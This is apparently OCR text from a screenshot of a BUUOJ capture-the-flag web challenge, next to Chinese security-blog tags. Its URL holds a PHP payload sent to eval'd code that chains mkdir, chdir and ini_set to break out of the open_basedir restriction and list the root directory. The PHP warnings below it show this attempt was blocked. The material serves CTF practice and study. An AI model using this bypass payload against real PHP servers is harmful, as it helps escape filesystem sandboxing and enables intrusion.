 不安全 e02699d0-2e56-4006-bf7a-2427c95266cd.node3.buuoj.cn/?a=mkdir(%27sub%27);chdir(%27sub%27);ini_set(%27open_basedir%27,%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%2...
flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 论坛&博客 密码学 算法 权限维持 内网渗透&MSF 系统安全 python pwn 虚拟化安全 数据分析
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php(3) : eval()'d code on line 1
Warning: chdir(): open_basedir restriction in effect. File(..) is not within the allowed path(s): (/var/www/html) in /var/www/html/index.php(3) : eval()'d code on line 1
Warning: chdir(): open_basedir restriction in effect. File(..) is not within the allowed path(s): (/var/www/html) in /var/www/html/index.php(3) : eval()'d code on line 1
Warning: chdir(): open_basedir restriction in effect. File(..) is not within the allowed path(s): (/var/www/html) in /var/www/html/index.php(3) : eval()'d code on line 1
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php(3) : eval()'d code on line 1
Warning: scandir(): open_basedir restriction in effect. File(/) is not within the allowed path(s): (/var/www/html) in /var/www/html/index.php(3) : eval()'d code on line 1
Warning: scandir(/): failed to open dir: Operation not permitted in /var/www/html/index.php(3) : eval()'d code on line 1
Warning: scandir(): (errno 1): Operation not permitted in /var/www/html/index.php(3) : eval()'d code on line 1
bool(false)